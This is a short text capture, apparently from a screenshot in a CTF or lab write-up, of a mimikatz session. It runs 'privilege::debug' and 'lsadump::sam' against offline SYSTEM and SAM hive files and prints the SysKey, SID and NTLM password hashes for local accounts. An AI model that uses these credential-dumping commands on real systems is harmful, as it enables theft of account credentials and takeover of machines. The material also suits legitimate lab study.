 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::sam /system:"E:\SYSTEM" /sam:"E:\SAM"
Domain : WIN-6GS4IQ2NKKK
SysKey : 485bdc97ef65325a31a5de12c4415d72
Local SID : S-1-5-21-240250177-2881938609-1114656378
SAMKey : 93d1c1de1b8a7b299c2051a871dba290
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : D0g3xGC
  Hash NTLM: c377ba8a4dd52401bc404dbe49771bbc